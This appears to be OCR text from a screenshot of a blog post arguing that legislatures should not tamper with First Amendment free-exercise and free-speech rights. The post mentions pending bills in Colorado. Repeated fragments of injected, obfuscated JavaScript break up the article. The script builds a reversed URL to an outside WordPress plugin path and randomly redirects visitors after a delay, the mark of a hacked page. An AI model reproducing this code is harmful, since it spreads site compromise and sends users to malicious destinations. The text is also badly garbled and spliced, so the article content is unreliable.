
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to the other elements of
the First Amendment, like the free
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom of speech. As
I explain
here
, legislatures have no business monkeying
around with the level of First Amendment rights, whether free
exercise or free speech.
That left bills pending in Colora
toof-redaeh/snigulp/tnetnoc-